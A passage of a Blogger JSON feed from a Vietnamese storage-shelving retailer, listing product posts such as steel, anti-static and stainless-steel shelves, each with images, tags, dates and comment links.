TẠI HÀ NỘI: ĐẸP VÀ PHỔ BIẾN"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2IZNiJpLi5KXkDQ2eQpjeWmw9G-jeJAXiehf2B20GzogfY0uUJNxpAh2z6MCANfy6N3C906Dj9BbAx5mQvF_m8ONI28IypeqTUUpsd04Uf3lIwaAqOPQirLir_0ZNJskX-SzXcn6kNQ\/s72-c\/ke-sat-de-hang-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2225414463331196722"},"published":{"$t":"2018-11-08T18:19:00.003-08:00"},"updated":{"$t":"2018-11-08T18:22:05.628-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Kệ để hàng trung tải"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s1600\/ke-kho-hang-nang-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng trung tải\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s400\/ke-kho-hang-nang-4.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2225414463331196722\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2225414463331196722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai_8.html","title":"Kệ để hàng trung tải"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s\/s72-c\/ke-kho-hang-nang-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3799314766052881387"},"published":{"$t":"2018-11-08T18:19:00.000-08:00"},"updated":{"$t":"2018-11-08T18:23:55.996-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng chống tĩnh điện"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng mặt gỗ"}],"title":{"type":"text","$t":"Kệ để hàng chống tĩnh điện"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s1600\/ke-de-hang-chong-tinh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s400\/ke-de-hang-chong-tinh-dien.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s1600\/ke-de-hang-chong-tinh-dien-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONcUpKaOPRY65HoUtHDN-c-nQb-kB8GsrU-RAGkjuIP7oZMrMKh67kBOgVVBTPI3YuvWWdudRKFFtincuz259xFsKAVxa-Ihux5NJs0XT0D-6mN1AWixyFaJ-vPnzWLUuRH0Z-K9WCmY\/s400\/ke-de-hang-chong-tinh-dien-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3799314766052881387\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3799314766052881387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html","title":"Kệ để hàng chống tĩnh điện"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuIEGV57rQpRd6NKpHFqV8fQ12k6DViTQMGq5kYkbq4vwdjjj_MZzd8ZkWWM-JwlfpA_lfTAgfd1MjXFm1IccSgcnSl_dUoTlgmzmdro2XeYFA8YbF8dXD0_gt17DLHOQRh41yhXaotXE\/s72-c\/ke-de-hang-chong-tinh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5736854356303722527"},"published":{"$t":"2018-11-08T18:17:00.004-08:00"},"updated":{"$t":"2018-11-08T18:22:54.554-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng lắp ráp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s1600\/ke-de-hang-bang-thep-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s400\/ke-de-hang-bang-thep-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s1600\/ke-de-hang-bang-thep-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng lắp ráp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpyGo1uQE73y82ccK-fyKQn-yPvm2_s1iLTuKdONzbg1Bf0DCDi3928FEEkh4jtoC-lmM_AncAkhqN_bLis0BXG-e9nWuLuqy8kfNZFp_HCZ6pdeuhjrEvvENhwairpjBtmJjj5d-2YSU\/s400\/ke-de-hang-bang-thep-9.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5736854356303722527\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5736854356303722527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-lap-rap.html","title":"Kệ để hàng lắp ráp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghpvNgV5m4BBFT5TdmGdyv3p9r5gZLT3n4ynJkC4JIolyGkHUlPgyp33kGlRt5Yd2NZVOqSq7L_iCtMuZiKwW8hL_o4eCTNpSvJNbW0fhOO1HP136IteCzj2hf9sBaHGikyizz7eQZ9iA\/s72-c\/ke-de-hang-bang-thep-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5167733086602340109"},"published":{"$t":"2018-11-08T18:16:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:41.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để hàng inox hộp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s400\/ke-de-thung-hang-inox-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s1600\/ke-de-thung-hang-inox-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s400\/ke-de-thung-hang-inox-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5167733086602340109\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html","title":"Kệ để hàng inox hộp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s72-c\/ke-de-thung-hang-inox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2908535284242874639"},"published":{"$t":"2018-11-08T18:14:00.003-08:00"},"updated":{"$t":"2018-11-08T18:24:19.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để thùng rác"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s1600\/ke-de-nuoc-va-thung-rac-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để thùng rác\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s400\/ke-de-nuoc-va-thung-rac-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2908535284242874639\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html","title":"Kệ để thùng rác"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s72-c\/ke-de-nuoc-va-thung-rac-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4593234749426689614"},"published":{"$t":"2018-11-08T18:13:00.002-08:00"},"updated":{"$t":"2018-11-08T18:24:39.839-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 2 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox 2 tầng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s1600\/ke-de-khuon-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s400\/ke-de-khuon-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s1600\/ke-de-khuon-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s400\/ke-de-khuon-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4593234749426689614\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html#comment-form","title":"0 Nhận 